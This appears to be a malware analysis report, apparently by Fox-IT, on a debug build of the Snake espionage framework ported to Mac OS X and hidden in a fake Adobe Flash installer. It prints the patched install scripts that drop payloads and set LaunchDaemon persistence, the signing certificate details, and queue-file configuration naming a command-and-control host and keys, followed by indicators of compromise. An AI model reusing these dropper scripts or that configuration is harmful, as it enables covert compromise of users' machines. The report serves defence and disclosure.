The framework has traditionally focused on the Windows operating system, but in 2014 the first Linux variant was observed $3$ .

Now, Fox-IT has identified a version of Snake targeting Mac OS X.

As this version contains debug functionalities and was signed on February 21st, 2017 it is likely that the OS X version of Snake is not yet operational.

Fox-IT expects that the attackers using Snake will soon use the Mac OS X variant on targets.

## **Functionality**

For Windows versions the architecture of Snake typically consists of a kernel mode driver designed to hide the presence of several Snake components and to provide low-level access to network communication. Depending on the architecture of a targeted machine either kernel or user mode is used for network communication.

The OS X version of Snake is a port of the Windows version. References to explorer, Internet Explorer and Named Pipes are still present in the binary.

## **Install Adobe Flash Player.app**

The Snake binary comes inside of a ZIP archive named Adobe Flash Player.app.zip which is a backdoored version of Adobe's Flash Player installer.

The install.sh script is patched with the following lines:

```
[code lang=text]
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
[/code]
```
The installd.sh that is invoked contains the following code:

```
[code lang=text]
#!/bin/bash
SCRIPT_DIR=$(dirname "$0")
``````
FILE="${SCRIPT_DIR}/queue#1"
PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'`
if [ -z "$PIDS" ]; then
${SCRIPT_DIR}/installdp ${FILE} n
fi
[/code]
```
The shell script checks if installdp is already running, if not it will start with:

```
[code lang=text]
/Library/Scripts/installdp /Library/Scripts/queue#1 n
[/code]
```
### **Persistence**

The backdoor is persisted via Apple's LaunchDaemon service:

```
[code lang=text]
$ plutil -p /Library/LaunchDaemons/com.adobe.update.plist
{
"ProgramArguments" => [
0 => "/Library/Scripts/installd.sh"
]
"KeepAlive" => 1
"Label" => "com.apple.update"
"OnDemand" => 1"POSIXSpawnType" => "Interactive"
}
[/code]
```
### **Codesigning details**

In order for an Application to be run on OS X it has to be signed with a valid certificate issued by Apple or it would be blocked by GateKeeper (unless configured otherwise). The following, likely stolen, developer certificate was used to sign the fake Adobe Flash installer which includes the Snake binary:

[code lang=text] Executable=Install Adobe Flash Player.app/Install Identifier=com.addy.InstallAdobeFlash Format=app bundle with Mach-O thin (x86\_64) CodeDirectory v=20200 size=390 flags=0x0(none) hashes=12+3 location=embedded Hash type=sha1 size=20 CandidateCDHash sha1=ffc1a65f9153c94999212fb8bd7e3950eca035aeHash choices=sha1 CDHash=ffc1a65f9153c94999212fb8bd7e3950eca035ae Signature size=4231 Authority=Developer ID Application: Addy Symonds (EHWBRW848H) Authority=Developer ID Certification Authority Authority=Apple Root CA Signed Time=21 Feb 2017 08:55:36 Info.plist entries=22 TeamIdentifier=EHWBRW848H Sealed Resources version=2 rules=12 files=86 Internal requirements count=1 size=188 [/code]

Fox-IT has informed Apple's security team with the request to revoke the certificate.

## **Debug build**

Several strings found throughout the binary indicate that this version is in fact a debug build.

```
[code lang=c]
fwrite("Usage: snake_test e[vent]|n[ormal]\n", 0x30uLL, 1uLL, *__stderrp_ptr);
[/code]
```

```
[code lang=c]
fprintf(v16, "[%s:%s:%d] %s\n", "../../../snake/snake_test.c", "main", 86LL, err);
[/code]
```
An interesting observation is the fact that the contents of a temporary file storing command output are converted using KOI8-R encoding, designed to cover the Russian language, which uses the Cyrillic alphabet.

```
[code lang=text]
ascii2uni(koi8 str, unicode str, -1LL, "KOI8-R");
[/code]
```
This indicates that the developers tested with Russian command output (encoded using the KOI8-R codepage). On systems where the command output is displayed in another language (and another codepage), text would be incorrectly respresented in Cyrillic characters.

# **Queue file**

Builds of Snake generally contain a Queue file. Queue files are used to store Snake's configuration data, module binaries and queued network packets.[code lang=text] \$ python MM\_snake\_queuefile.py queue OFFSET STREAM TYPE ID SIZE WRITTEN DATA 0x0000006c 00000001 0002 00000227 00000010 2017-02-10 12:23:22 '\x98\xa7w{\xc7\xcc4\x03-\xdcz\x0b\xc9,`\x1c' 0x000000bc 00000001 0002 00000228 00000010 2017-02-10 12:23:22 '\x90\*\xa6\xc5c\x89H\xe2>\x9fS\x1f\xb2\x0b\xf8\xb7' 0x0000010c 00000001 0002 00000229 00000010 2017-02-10 12:23:22 '\x95\x9a\xdf\x82\xf8l\xbe.YR)\xcc\x1a{\xac\x8f' 0x0000015c 00000001 0002 000000df 00000009 2017-02-10 12:23:22 '300000\x00' 0x000001a5 00000001 0002 000000e0 00000009 2017-02-10 12:23:22 '600000\x00' 0x000001ee 00000001 0002 00000190 00000009 2017-02-10 12:23:22 '20000\x00' 0x00000237 00000001 0002 000000e1 00000009 2017-02-10 12:23:22 '4096\x00' 0x00000280 00000001 0002 000000e2 00000009 2017-02-10 12:23:22 '65536\x00' 0x000002c9 00000001 0002 00000143 00000009 2017-02-10 12:23:22 '4096\x00' 0x00000312 00000001 0002 00000144 00000009 2017-02-10 12:23:22 '65536\x00' 0x0000035b 00000001 0002 00000001 00000009 2017-02-10 12:23:22 '1000\x00' 0x000003a4 fffffffd 0002 00000229 00000010 2017-02-10 12:23:22 '\xfb \xb20\x87\xb9m\xa2\x80!\x80\xcc\x1aJbX' 0x000003f4 00000001 0002 00000008 00000011 2017-02-10 12:23:22 '0xfd4488e9\x00' 0x00000445 00000001 0002 00000009 00000009 2017-02-10 12:23:22 '0\x00' 0x0000048e 00000001 0002 00000064 00000009 2017-02-10 12:23:22 '2\x00' 0x000004d7 00000001 0002 00000065 00000021 2017-02-10 12:23:22 'enc.unix//tmp/.gdmsocket\x00' 0x00000538 00000001 0002 00000066 00000031 2017-02-10 12:23:22 'enc.frag.reliable.doms.unix//tmp/.gdm-selinux\x00' 0x000005a9 00000001 0002 00000070 00000029 2017-02-10 12:23:22 'read\_peer\_nfo=Y,psk=!HqACg3ILQd-w7e4\x00' 0x00000612 00000001 0002 00000071 00000019 2017-02-10 12:23:22 'psk=R@gw1gBsRP!5!yj0\x00' 0x0000066b 00000001 0002 000000c8 00000009 2017-02-10 12:23:23 '1\x00' 0x000006b4 00000001 0002 000000c9 00000029 2017-02-10 12:23:23 'enc.http.tcp/carservice.effers.com:80\x00' 0x0000071d 00000001 0002 000000d4 00000029 2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn\*,ustart=bc41f8cd.0\x00' 0x00000786 00000001 0002 0000012c 00000009 2017-02-10 12:23:23 '1\x00' 0x000007cf 00000001 0002 0000012d 00000029 2017-02-10 12:23:23 'enc.http.tcp/carservice.effers.com:80\x00' 0x00000838 00000001 0002 00000138 00000029 2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn\*,ustart=bc41f8cd.0\x00'

[/code]The following transport chains are configured in this queue file:

```
[code lang=text]
enc.unix//tmp/.gdm-socket read_peer_nfo=Y,psk=!HqACg3ILQd-w7e4
enc.frag.reliable.doms.unix//tmp/.gdm-selinux psk=R@gw1gBsRP!5!yj0
enc.http.tcp/car-service.effers.com:80 psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0
[/code]
```
#### **Obfuscated strings**

Snake binaries contain strings that can be obtained through snake\_name\_get() call. These strings are stored as a pair of 0x40 byte blobs that are XOR-ed against each other. In this binary the blobs only contain placeholders that are yet to be replaced by the actual values, which is another indication that this Snake binary is not yet ready to deploy to targets.

[code lang=text] 00187e20 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |…..012A04DECBC| 00187e30 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F| 00187e40 35 34 43 41 37 51 55 45 55 45 5f 50 41 54 48 5f |54CA7QUEUE\_PATH\_| 00187e50 55 4e 49 58 00 00 00 00 00 00 00 00 00 00 00 00 |UNIX…………| 00187e60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |…………….| \*

00187ea0 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |…..012A04DECBC| 00187eb0 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F| 00187ec0 35 34 43 41 37 4d 45 4a 49 52 4f 44 5f 50 41 54 | 54 CA7MEJIROD PAT| 00187ed0 48 5f 44 41 52 57 49 4e 00 00 00 00 00 00 00 00 |H\_DARWIN……..| 00187ee0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |…………….| [/code]

#### **Indicators of compromise**

#### **Files**

[code lang=text] /Library/LaunchDaemons/com.adobe.update.plist /Library/Scripts/installd.sh /Library/Scripts/queue /var/tmp/.ur-\* /tmp/.gdm-socket /tmp/.gdm-selinux [/code]

```
SHA256:
```